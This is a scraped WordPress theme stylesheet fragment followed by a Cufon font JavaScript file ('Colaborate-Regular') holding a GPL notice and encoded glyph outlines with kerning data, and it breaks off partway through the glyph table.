	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, sans-serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #ffffff; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }
		
/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; }
.pagination, .wp-pagenavi { padding: 15px 42px 0; }
.wp-pagenavi { position: relative; text-align: right; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; }
	.wp-pagenavi span.pages, .wp-pagenavi span.extend { border: none; color: #b7b7b7; font-size: 14px; }
	.wp-pagenavi span.current, .wp-pagenavi a { color: #c3c3c3; font-size: 30px; border: none !important; }
	.wp-pagenavi span.current, .wp-pagenavi a:hover { color: #151515; }
	.wp-pagenavi a, .wp-pagenavi span { padding: 3px 7px !important; }


a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.js #feat-content, .js div#from-blog div.entries {display: none;} 

.foursixeight { margin: 0px 0px 15px 84px;}
.et_pt_gallery_entry { margin: 0 0 32px 57px !important; }
div#fancy_title { text-shadow: none !important; }

.js .slide { display: none; }

body.cufon-disabled .slide h2.title { font-size: 62px; margin-bottom: 17px; }
	body.cufon-disabled .slide h2.title span, body.cufon-disabled .slide p span { font-weight: bold; }
body.cufon-disabled span.drop-caps { line-height: 48px; }
body.cufon-disabled h1.category-title { font-size: 50px; }
body.cufon-disabled h2.post-title, body.cufon-disabled h3#comments { font-size: 38px; }
.et_embedded_videos { display: none !important; }

--- FILE ---
content_type: application/javascript
request_url: https://braziliandancefusion.com.au/wp-content/themes/InStyle/js/Colaborate-Regular_400.font.js
body_size: 46537
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2003 by This Font is designed by Ralph Oliver du Carrois. All rights reserved.
 * 
 * These files are part of the free font collection offered by Carrois Type Design GbR. They are free software; you can redistribute them and/or modify them under the terms of the GNU General Public License as published by the Free Software Foundation; either version 3 of the License, or any later version.
 * 
 */
Cufon.registerFont({"w":185,"face":{"font-family":"Colaborate-Regular","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 6 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"5","bbox":"-45 -301 380 82","underline-thickness":"18","underline-position":"-18","stemh":"24","stemv":"36","unicode-range":"U+0020-U+FB02"},"glyphs":{" ":{"w":92},"\u00f0":{"d":"169,-102v0,53,-13,108,-79,108v-41,0,-74,-32,-74,-74v0,-73,86,-106,119,-45v0,-39,-12,-66,-38,-81r-30,19r-23,-13r24,-17v-9,-3,-20,-4,-30,-5r-12,-30v27,2,51,6,71,15r25,-17r23,13r-24,17v32,22,48,57,48,110xm132,-86v-5,-13,-16,-32,-43,-32v-33,0,-36,27,-36,50v0,31,15,47,36,47v26,0,43,-13,43,-65"},"\u0141":{"d":"172,0r-137,0r0,-93r-24,16r-16,-24r40,-26r0,-106r36,0r0,81r28,-18r15,24r-43,30r0,87r101,0r0,29","w":174},"\u0142":{"d":"104,-140r-38,26r0,114r-36,0r0,-90r-20,13r-16,-24r36,-24r0,-108r36,0r0,84r23,-16","w":96},"\u0160":{"d":"145,-60v-9,-60,-125,-37,-121,-115v3,-66,84,-71,144,-53r-12,31v-23,-18,-96,-20,-96,22v0,21,21,28,45,37v35,12,77,27,77,78v-1,79,-96,72,-158,56r11,-31v35,16,107,28,110,-25xm147,-291r-34,41r-24,0r-33,-41r24,0r21,24r21,-24r25,0","w":205},"\u0161":{"d":"107,-44v-9,-38,-95,-22,-90,-77v5,-57,71,-55,120,-37r-11,27v-23,-15,-76,-24,-76,9v0,12,14,17,31,22v26,8,59,16,59,55v0,59,-80,57,-126,39r12,-27v25,14,80,21,81,-11xm123,-233r-34,41r-25,0r-33,-41r25,0r20,24r22,-24r25,0","w":155},"\u00dd":{"d":"207,-233r-82,128r0,105r-36,0r0,-103r-84,-130r41,0r62,97r61,-97r38,0xm136,-291r-45,42r-23,0r35,-42r33,0","w":212,"k":{"\u00d2":9,"\u00d3":9,"\u00c1":19,"\u00c2":19,"\u0153":9,"\u0152":9,"\u00d5":9,"\u00c3":19,"\u00c0":19,"\u00f8":9,"\u00e6":9,"\u00d8":9,"\u00c6":19,"\u00a2":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":19,"\u00c4":19,"s":9,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":9,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":19,".":19,",":19}},"\u00fd":{"d":"169,-165r-69,191v-10,27,-24,44,-56,56r-11,-27v38,-9,33,-35,47,-62r-66,-158r34,0r47,121r41,-121r33,0xm128,-233r-45,42r-24,0r35,-42r34,0","w":182,"k":{"\u00c1":9,"\u00c2":9,"\u0153":4,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"T":9,"J":19,"A":9,".":19,",":19,"\u0161":4}},"\u017d":{"d":"182,-203r-127,175r124,0r0,28r-153,0r-10,-30r127,-175r-114,0r0,-28r143,0xm145,-290r-34,41r-25,0r-33,-41r25,0r20,24r22,-24r25,0","w":198},"\u017e":{"d":"143,-138r-95,113r90,0r0,25r-116,0r-11,-27r95,-113r-85,0r0,-25r110,0xm121,-233r-34,41r-25,0r-32,-41r24,0r21,24r21,-24r25,0","w":153},"\u00bd":{"d":"257,0r-87,0r-6,-18v20,-15,68,-45,68,-67v0,-32,-36,-22,-57,-11r-7,-19v39,-15,88,-13,88,30v0,27,-41,53,-62,68r63,0r0,17xm204,-226r-130,226r-29,0r130,-226r29,0xm76,-113r-23,0r0,-98r-24,18r-7,-16v16,-10,24,-28,54,-24r0,120","w":282},"\u00bc":{"d":"245,-32r-19,0r0,32r-24,0r0,-32r-52,0r-7,-17r58,-71r25,0r0,71r19,0r0,17xm206,-226r-131,226r-29,0r131,-226r29,0xm77,-113r-24,0r0,-98r-23,18r-7,-16v16,-9,23,-28,52,-24xm202,-49r0,-49r-40,49r40,0","w":282},"\u00b9":{"d":"82,-113r-23,0r0,-98r-24,18r-7,-16v16,-10,24,-28,54,-24r0,120","w":125},"\u00be":{"d":"252,-32r-19,0r0,32r-23,0r0,-32r-52,0r-8,-17r59,-71r24,0r0,71r19,0r0,17xm217,-226r-131,226r-29,0r131,-226r29,0xm107,-147v0,41,-56,40,-90,31r7,-18v13,7,60,12,60,-13v0,-19,-19,-22,-43,-22r0,-16v23,0,39,-2,39,-19v0,-27,-38,-14,-54,-7r-6,-19v29,-12,84,-11,84,25v0,17,-14,26,-29,28v15,2,32,9,32,30xm210,-49r0,-49r-40,49r40,0","w":282},"\u00b3":{"d":"108,-147v0,41,-56,40,-90,31r6,-18v13,7,60,12,60,-13v0,-19,-18,-22,-42,-22r0,-16v40,10,54,-36,16,-35v-10,0,-21,5,-31,9r-7,-19v29,-12,84,-11,84,25v0,17,-14,26,-29,28v15,2,33,9,33,30","w":125},"\u00b2":{"d":"109,-114r-86,0r-7,-18v20,-15,69,-45,69,-67v0,-32,-36,-22,-58,-12r-7,-18v39,-15,88,-13,88,30v0,27,-41,53,-62,68r63,0r0,17","w":125},"\u00a6":{"d":"60,-129r-28,0r0,-84r28,0r0,84xm60,28r-28,0r0,-84r28,0r0,84","w":92},"\u2212":{"d":"171,-67r-157,0r0,-24r157,0r0,24"},"\u00d7":{"d":"169,-30r-20,20r-56,-56r-56,56r-20,-20r56,-56r-56,-56r20,-20r56,56r56,-56r20,20r-56,56"},"!":{"d":"62,-63r-32,0r0,-170r32,0r0,170xm64,0r-36,0r0,-35r36,0r0,35","w":92},"\"":{"d":"109,-233r-2,78r-25,0r-2,-78r29,0xm58,-233r-3,78r-24,0r-3,-78r30,0","w":136},"#":{"d":"180,-141r-39,0r-9,52r34,0r0,24r-38,0r-12,65r-28,0r12,-65r-35,0r-11,65r-28,0r11,-65r-32,0r0,-24r36,0r10,-52r-32,0r0,-24r36,0r12,-68r28,0r-12,68r34,0r12,-68r28,0r-12,68r35,0r0,24xm113,-141r-35,0r-9,52r35,0"},"$":{"d":"166,-60v0,44,-27,60,-62,65r0,30r-26,0r0,-29v-21,0,-41,-5,-62,-10r11,-31v17,6,32,14,51,14r0,-86v-30,-12,-63,-25,-63,-68v0,-39,28,-57,63,-61r0,-33r26,0r0,32v16,1,36,4,52,9r-12,31v-11,-5,-23,-11,-40,-12r0,76v30,12,62,27,62,73xm78,-143r0,-65v-19,4,-28,16,-28,33v0,16,13,25,28,32xm130,-60v0,-18,-11,-27,-26,-35r0,70v14,-4,26,-14,26,-35"},"%":{"d":"265,-60v0,35,-9,64,-49,64v-40,0,-49,-29,-49,-64v0,-35,12,-62,49,-62v40,0,49,27,49,62xm220,-226r-130,226r-29,0r130,-226r29,0xm115,-175v0,35,-9,64,-49,64v-40,0,-48,-29,-48,-64v0,-35,11,-62,48,-62v40,0,49,27,49,62xm242,-60v0,-27,-3,-45,-26,-45v-22,0,-25,22,-25,45v0,27,3,47,25,47v23,0,26,-20,26,-47xm92,-175v0,-27,-3,-45,-26,-45v-22,0,-25,22,-25,45v0,27,3,47,25,47v23,0,26,-20,26,-47","w":282},"&":{"d":"147,-181v0,58,-97,49,-97,117v0,21,11,45,43,45v16,0,30,-12,39,-26r0,-37r-35,0r0,-23r66,0v-1,34,0,80,5,105r-29,0r-5,-18v-33,43,-117,25,-117,-46v0,-24,8,-51,40,-67v-11,-9,-33,-21,-33,-47v0,-33,16,-60,61,-60v39,0,62,18,62,57xm114,-181v0,-18,-5,-32,-29,-32v-21,0,-28,14,-28,34v0,18,16,28,24,35v16,-7,33,-16,33,-37"},"'":{"d":"61,-233r-3,78r-24,0r-3,-78r30,0","w":92},"(":{"d":"87,46r-29,0v-57,-87,-47,-201,-1,-279r29,0v-44,85,-49,187,1,279","w":106},")":{"d":"50,-233v46,78,56,193,-1,279r-30,0v51,-92,46,-193,2,-279r29,0","w":106},"*":{"d":"144,-174v-17,6,-39,7,-54,15r35,45r-19,13r-30,-46r-3,0r-30,46r-19,-13v10,-16,29,-31,34,-47r-54,-14r8,-22v18,4,37,19,54,17r-3,-54r23,0r-3,55v17,2,36,-14,54,-18","w":147},"+":{"d":"169,-66r-62,0r0,66r-29,0r0,-66r-62,0r0,-25r62,0r0,-63r29,0r0,63r62,0r0,25"},",":{"d":"64,-27r-29,64r-25,0r18,-64r36,0","w":92},"-":{"d":"112,-71r-102,0r0,-27r102,0r0,27","w":121},".":{"d":"64,0r-36,0r0,-35r36,0r0,35","w":92,"k":{"y":22,"w":31,"v":22,"Y":22,"W":22,"V":22}},"\/":{"d":"102,-237r-76,241r-29,0r77,-241r28,0","w":99},"0":{"d":"171,-111v0,64,-12,117,-79,117v-66,0,-78,-53,-78,-117v0,-63,17,-112,78,-112v66,0,79,48,79,112xm135,-111v0,-50,-3,-85,-43,-85v-39,0,-42,43,-42,85v0,51,3,90,42,90v40,0,43,-42,43,-90"},"1":{"d":"129,0r-36,0r0,-183r-41,35r-11,-27r54,-44r34,0r0,219"},"2":{"d":"168,0r-142,0r-11,-30v34,-28,112,-83,112,-124v0,-59,-56,-48,-94,-25r-11,-30v64,-27,141,-25,141,53v0,49,-65,102,-100,129r105,0r0,27"},"3":{"d":"159,-59v0,74,-87,73,-145,56r10,-30v23,14,99,22,99,-26v0,-37,-29,-43,-69,-43r0,-26v39,0,63,-4,63,-36v0,-50,-61,-32,-89,-16r-10,-30v49,-24,135,-21,135,45v0,32,-22,47,-48,50v25,4,54,18,54,56"},"4":{"d":"177,-59r-34,0r0,59r-36,0r0,-59r-87,0r-12,-28r97,-132r38,0r0,133r34,0r0,27xm107,-86r0,-96r-70,96r70,0"},"5":{"d":"167,-69v0,75,-83,87,-149,66r11,-29v40,19,109,15,102,-38v4,-55,-57,-47,-82,-29r-24,-10r0,-110r133,0r0,27r-98,0r0,58v50,-19,107,3,107,65"},"6":{"d":"168,-68v0,42,-32,74,-73,74v-66,0,-79,-55,-79,-108v0,-58,27,-122,92,-122v13,0,34,3,49,7r-12,30v-51,-30,-100,12,-95,74v32,-61,118,-29,118,45xm132,-68v0,-23,-3,-50,-36,-50v-27,0,-38,19,-43,32v0,52,16,65,42,65v21,0,37,-16,37,-47"},"7":{"d":"162,-194r-80,194r-39,0r87,-191r-113,0r0,-27r133,0"},"8":{"d":"171,-55v0,49,-39,61,-80,61v-40,0,-78,-13,-78,-61v0,-32,21,-51,53,-60v-10,-4,-45,-16,-45,-50v0,-37,25,-59,72,-59v49,0,73,17,73,58v0,33,-35,48,-48,51v34,10,53,28,53,60xm92,-127v38,-2,62,-72,1,-70v-27,0,-37,10,-37,32v0,21,21,33,36,38xm136,-55v0,-28,-22,-40,-43,-47v-45,1,-68,83,-2,81v28,0,45,-12,45,-34"},"9":{"d":"169,-116v0,58,-27,122,-92,122v-13,0,-34,-3,-49,-7r12,-30v50,29,100,-12,95,-73v-33,60,-119,27,-119,-46v0,-42,34,-74,74,-74v67,0,79,55,79,108xm132,-132v0,-52,-17,-65,-43,-65v-21,0,-36,16,-36,47v0,23,3,50,36,50v27,0,38,-19,43,-32"},":":{"d":"64,-128r-36,0r0,-35r36,0r0,35xm64,0r-36,0r0,-35r36,0r0,35","w":92},";":{"d":"64,-128r-36,0r0,-35r36,0r0,35xm64,-27r-29,64r-25,0r18,-64r36,0","w":92},"<":{"d":"171,-10r-157,-57r0,-36r157,-57r0,32r-124,43r124,43r0,32"},"=":{"d":"171,-92r-157,0r0,-26r157,0r0,26xm171,-30r-157,0r0,-26r157,0r0,26"},">":{"d":"171,-68r-157,58r0,-32r124,-44r-124,-42r0,-32r157,57r0,35"},"?":{"d":"145,-179v0,43,-58,51,-58,87r0,31r-33,0r0,-33v0,-49,57,-53,57,-85v0,-44,-59,-30,-86,-17r-7,-30v50,-14,127,-28,127,47xm89,0r-36,0r0,-35r36,0r0,35","w":156},"@":{"d":"284,-137v0,69,-53,92,-112,92v-50,0,-80,-25,-80,-71v0,-49,55,-81,108,-63r0,62r10,-1r9,24r-48,5r0,-69v-25,-4,-47,5,-47,42v0,39,29,47,49,47v45,0,79,-13,79,-68v0,-58,-43,-75,-84,-75v-44,0,-106,19,-106,97v0,112,100,107,183,84r11,27v-110,28,-227,4,-227,-111v0,-82,62,-122,139,-122v51,0,116,27,116,100","w":313},"A":{"d":"225,0r-39,0r-23,-66r-90,0r-24,66r-38,0r95,-233r32,0xm154,-93r-34,-98r-36,98r70,0","w":236,"k":{"\u00d9":4,"\u00db":4,"\u00da":4,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":19,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00a2":4,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":4,"\u00d6":9,"\u00c7":9,"y":19,"w":19,"v":19,"u":4,"t":4,"q":4,"o":4,"e":4,"d":4,"c":4,"a":4,"Y":19,"W":19,"V":19,"T":19,"Q":4,"O":4,"G":4,"C":4,"@":9,"&":9,"\u00fd":19,"\u00dd":19}},"B":{"d":"197,-67v0,86,-85,64,-162,67r0,-233v71,2,153,-15,151,63v0,24,-16,41,-37,48v29,5,48,23,48,55xm149,-170v0,-38,-40,-36,-78,-35r0,71v39,0,78,6,78,-36xm160,-67v0,-47,-46,-38,-89,-39r0,78v43,-2,89,11,89,-39","w":217,"k":{"V":3}},"C":{"d":"188,-4v-21,7,-40,10,-64,10v-75,0,-102,-50,-102,-122v0,-65,25,-121,104,-121v20,0,41,3,59,9r-11,30v-15,-6,-31,-12,-48,-12v-51,0,-67,39,-67,93v0,57,16,96,65,96v19,0,33,-6,52,-14","w":201},"D":{"d":"212,-117v0,113,-69,123,-177,117r0,-233v106,-5,177,2,177,116xm175,-117v0,-87,-36,-90,-104,-88r0,177v69,3,104,-6,104,-89","w":234,"k":{"V":3,"J":7}},"E":{"d":"171,0r-136,0r0,-233r133,0r0,28r-97,0r0,71r90,0r0,27r-90,0r0,79r100,0r0,28","w":201},"F":{"d":"168,-205r-97,0r0,72r93,0r0,28r-93,0r0,105r-36,0r0,-233r133,0r0,28","w":187},"G":{"d":"199,-14v-24,13,-42,20,-74,20v-82,0,-103,-60,-103,-123v0,-72,30,-120,106,-120v16,0,39,5,56,9r-12,30v-58,-27,-113,-10,-113,81v0,56,14,96,67,96v17,0,29,-5,41,-12r0,-59r-51,0r0,-28r83,0r0,106","w":221},"H":{"d":"207,0r-36,0r0,-106r-100,0r0,106r-36,0r0,-233r36,0r0,99r100,0r0,-99r36,0r0,233","w":241},"I":{"d":"66,0r-36,0r0,-233r36,0r0,233","w":96},"J":{"d":"117,-73v0,78,-58,91,-102,103r-9,-30v32,-6,75,-9,75,-70r0,-163r36,0r0,160","w":151},"K":{"d":"219,0r-47,0r-101,-109r0,109r-36,0r0,-233r36,0r0,102r94,-102r40,0r-101,110","w":224,"k":{"\u00d9":4,"\u00db":4,"\u00da":4,"\u00d2":9,"\u00d3":9,"\u00ff":19,"\u0153":9,"\u0152":9,"\u00d5":9,"\u00e6":9,"\u00a2":9,"\u00fc":9,"\u00fb":9,"\u00f9":9,"\u00fa":9,"\u00f5":-9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00dc":4,"\u00d6":9,"y":19,"w":19,"v":19,"u":9,"q":9,"o":9,"e":9,"d":9,"c":9,"a":9,"U":4,"Q":9,"O":9,"G":9,"C":9,"@":9,"&":4}},"L":{"d":"172,0r-137,0r0,-233r36,0r0,204r101,0r0,29","w":174,"k":{"Y":35,"W":23,"V":26,"T":23,"O":7}},"M":{"d":"283,0r-35,0r0,-195r-73,195r-34,0r-73,-195r0,195r-33,0r0,-233r57,0r67,184r69,-184r55,0r0,233","w":317},"N":{"d":"218,0r-53,0r-97,-190r0,190r-33,0r0,-233r52,0r96,191r0,-191r35,0r0,233","w":252},"O":{"d":"231,-116v0,69,-27,122,-104,122v-81,0,-105,-53,-105,-122v0,-69,27,-121,105,-121v78,0,104,50,104,121xm194,-116v0,-62,-18,-94,-67,-94v-49,0,-68,32,-68,94v0,63,19,95,68,95v50,0,67,-36,67,-95","w":253,"k":{"Z":4,"Y":9,"X":9,"W":9,"V":9,"J":7,"A":4}},"P":{"d":"189,-165v0,66,-51,74,-118,70r0,95r-36,0r0,-233v75,0,154,-12,154,68xm153,-165v-1,-50,-40,-38,-82,-40r0,83v44,0,83,7,82,-43","w":208,"k":{"J":29,"A":17}},"Q":{"d":"231,-116v0,69,-27,122,-104,122v-81,0,-105,-53,-105,-122v0,-69,27,-121,105,-121v78,0,104,50,104,121xm207,22r-13,25r-79,-12r13,-20xm194,-116v0,-62,-18,-94,-67,-94v-49,0,-68,32,-68,94v0,63,19,95,68,95v50,0,67,-36,67,-95","w":253},"R":{"d":"205,0r-43,0r-75,-100r-16,0r0,100r-36,0r0,-233v74,2,156,-17,156,65v0,33,-15,61,-62,66xm154,-168v0,-41,-43,-38,-83,-37r0,77v42,2,83,3,83,-40","w":221},"S":{"d":"145,-60v-9,-60,-125,-37,-121,-115v3,-66,84,-71,144,-53r-12,31v-23,-18,-96,-20,-96,22v0,21,21,28,45,37v35,12,77,27,77,78v-1,79,-96,72,-158,56r11,-31v35,16,107,28,110,-25","w":205},"T":{"d":"177,-205r-66,0r0,205r-36,0r0,-205r-66,0r0,-28r168,0r0,28","w":186,"k":{"\u0131":31,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":31,"\u00c2":31,"\u00b7":31,"\u00ff":31,"\u0153":31,"\u0152":9,"\u00d5":9,"\u00c3":31,"\u00c0":31,"\u00f8":31,"\u00e6":31,"\u00b5":31,"\u00c6":31,"\u00a2":31,"\u00fc":31,"\u00fb":31,"\u00f9":31,"\u00fa":31,"\u00f5":31,"\u00f6":31,"\u00f4":31,"\u00f2":31,"\u00f3":31,"\u00f1":31,"\u00eb":31,"\u00ea":31,"\u00e8":31,"\u00e9":31,"\u00e7":31,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":31,"y":31,"x":31,"w":31,"v":31,"u":31,"s":31,"r":31,"q":31,"p":31,"o":31,"n":31,"m":31,"j":9,"i":9,"g":31,"e":31,"d":31,"c":31,"a":31,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":19,"@":9,";":31,":":31,".":31,",":31,"\u017e":31,"\u00fd":31,"\u0161":31}},"U":{"d":"218,-85v0,62,-30,91,-89,91v-65,0,-94,-30,-94,-92r0,-147r36,0r0,143v0,56,22,69,58,69v34,0,53,-18,53,-69r0,-143r36,0r0,148","w":252},"V":{"d":"216,-233r-85,233r-33,0r-88,-233r40,0r66,187r62,-187r38,0","w":226,"k":{"\u0131":19,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":19,"\u00c2":31,"\u00ff":9,"\u0153":19,"\u0152":9,"\u00d5":9,"\u00c3":19,"\u00c0":31,"\u00bf":19,"\u00f8":19,"\u00e6":19,"\u00b5":19,"\u00c6":31,"\u00a2":19,"\u00fc":19,"\u00fb":19,"\u00f9":19,"\u00fa":19,"\u00f5":19,"\u00f6":19,"\u00f4":19,"\u00f2":19,"\u00f3":19,"\u00f1":19,"\u00eb":19,"\u00ea":19,"\u00e8":19,"\u00e9":19,"\u00e7":19,"\u00e5":19,"\u00e3":19,"\u00e4":19,"\u00e2":19,"\u00e0":19,"\u00e1":19,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":9,"y":9,"x":9,"w":9,"v":9,"u":19,"s":19,"r":19,"q":19,"p":9,"o":19,"n":19,"m":19,"j":9,"i":9,"g":19,"e":19,"d":19,"c":19,"a":19,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":31,";":9,":":9,".":19,",":19,"\u017e":9,"\u00fd":9,"\u0161":4}},"W":{"d":"320,-233r-61,233r-44,0r-48,-174r-55,174r-44,0r-55,-233r37,0r45,188r53,-178r43,0r47,178r47,-188r35,0","w":332,"k":{"\u0131":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":31,"\u00c2":31,"\u0153":9,"\u0152":9,"\u00d5":9,"\u00c3":31,"\u00c0":31,"\u00bf":12,"\u00f8":9,"\u00e6":9,"\u00b5":9,"\u00d8":9,"\u00c6":31,"\u00a2":9,"\u00fc":9,"\u00fb":9,"\u00f9":9,"\u00fa":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00f1":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":9,"y":9,"x":9,"w":4,"v":4,"u":9,"s":9,"r":9,"q":9,"p":9,"o":9,"n":9,"m":9,"j":6,"i":6,"g":9,"e":9,"d":9,"c":9,"a":9,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":31,";":19,":":19,".":19,",":19,"\u017e":9,"\u00fd":9,"\u0161":9}},"X":{"d":"204,0r-42,0r-54,-92r-58,92r-39,0r78,-120r-68,-113r41,0r48,81r51,-81r39,0r-72,111","w":217,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"\u00d5":9,"\u00d6":9,"\u00c7":9,"y":9,"w":9,"v":9,"Q":9,"O":9,"G":9,"C":9,"\u00fd":9}},"Y":{"d":"207,-233r-82,128r0,105r-36,0r0,-103r-84,-130r41,0r62,97r61,-97r38,0","w":212,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":19,"\u00c2":19,"\u0153":9,"\u0152":9,"\u00d5":9,"\u00c3":19,"\u00c0":19,"\u00f8":9,"\u00e6":9,"\u00d8":9,"\u00c6":19,"\u00a2":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":19,"\u00c4":19,"s":9,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":9,"O":9,"J":19,"G":9,"C":9,"A":19,".":19,",":19,"\u00fd":9,"\u0161":9}},"Z":{"d":"182,-203r-127,175r124,0r0,28r-153,0r-10,-30r127,-175r-114,0r0,-28r143,0","w":198,"k":{"O":4}},"[":{"d":"87,46r-57,0r0,-289r57,0r0,23r-28,0r0,241r28,0r0,25","w":104},"\\":{"d":"102,4r-28,0r-77,-241r29,0","w":99},"]":{"d":"76,45r-57,0r0,-24r29,0r0,-241r-29,0r0,-24r57,0r0,289","w":104},"^":{"d":"173,-97r-31,0r-50,-106r-50,106r-30,0r65,-136r30,0"},"_":{"d":"180,39r-180,0r0,-24r180,0r0,24","w":180},"`":{"d":"75,-191r-24,0r-44,-42r34,0","w":82},"a":{"d":"158,0r-29,0v0,-1,-6,-16,-6,-18v-22,34,-113,28,-107,-25v-5,-37,34,-63,104,-59v1,-23,-1,-41,-28,-42v-23,0,-42,6,-58,14r-11,-26v46,-19,130,-25,130,40v0,43,-2,76,5,116xm121,-40r0,-39v-43,-2,-73,8,-71,34v2,33,62,28,71,5","w":180},"b":{"d":"168,-83v0,47,-23,87,-72,87v-20,0,-35,-12,-41,-22r-5,18r-29,0v7,-74,1,-158,3,-237r33,0r0,96v9,-13,23,-28,44,-28v49,0,67,40,67,86xm135,-82v0,-81,-64,-71,-79,-29r0,66v23,41,79,30,79,-37","w":183},"c":{"d":"149,-7v-64,28,-133,1,-133,-74v0,-77,68,-105,132,-77r-11,27v-42,-24,-88,-17,-88,50v0,62,45,71,89,48","w":162},"d":{"d":"163,0r-29,0r-5,-18v-8,12,-23,22,-41,22v-52,0,-72,-40,-72,-87v0,-46,22,-86,68,-86v21,0,34,15,43,28r0,-96r32,0r0,187v0,21,1,30,4,50xm128,-45r0,-66v-18,-45,-79,-50,-79,29v0,68,54,77,79,37","w":183},"e":{"d":"163,-70r-113,0v0,55,55,60,94,36r10,25v-19,9,-41,13,-63,13v-51,0,-75,-39,-75,-85v0,-38,15,-88,73,-88v58,0,74,37,74,99xm132,-94v-1,-35,-16,-50,-42,-50v-19,0,-38,14,-40,50r82,0","w":180},"f":{"d":"111,-216v-39,6,-52,17,-49,51r37,0r0,25r-37,0r0,140r-32,0r0,-140r-25,0r0,-25r25,0v-5,-53,41,-76,73,-78","w":111},"g":{"d":"176,-169r-9,22r-21,0v32,33,24,104,-53,102v-8,0,-27,-2,-35,-6v-4,4,-9,8,-9,14v0,9,9,13,50,16v63,5,76,20,76,46v0,35,-39,47,-80,47v-62,0,-81,-18,-81,-46v0,-19,20,-28,30,-32v-27,-10,-28,-45,-4,-58v-27,-30,-33,-105,52,-105v29,0,51,3,84,0xm130,-108v0,-23,-11,-36,-37,-36v-23,0,-38,12,-38,37v0,24,14,38,38,38v28,0,37,-20,37,-39xm142,25v0,-11,-17,-19,-76,-22v-12,4,-19,14,-19,22v0,14,19,24,48,24v35,0,47,-9,47,-24","w":187},"h":{"d":"159,0r-32,0r0,-103v0,-22,-4,-41,-31,-41v-20,0,-33,19,-39,33r0,111r-33,0r0,-237r33,0r0,96v6,-10,21,-28,44,-28v85,0,51,96,58,169","w":183},"i":{"d":"58,-201r-34,0r0,-32r34,0r0,32xm57,0r-32,0r0,-165r32,0r0,165","w":82},"j":{"d":"57,-201r-35,0r0,-32r35,0r0,32xm55,-2v0,37,-21,56,-54,66r-11,-27v25,-5,33,-15,33,-36r0,-166r32,0r0,163","w":80},"k":{"d":"162,0r-37,0r-68,-84r0,84r-33,0r0,-237r33,0r0,139r61,-67r35,0r-67,72","w":167,"k":{"o":9}},"l":{"d":"57,0r-33,0r0,-237r33,0r0,237","w":81},"m":{"d":"260,0r-32,0r0,-104v4,-62,-71,-41,-71,-5r0,109r-32,0r0,-104v5,-61,-61,-40,-68,-8r0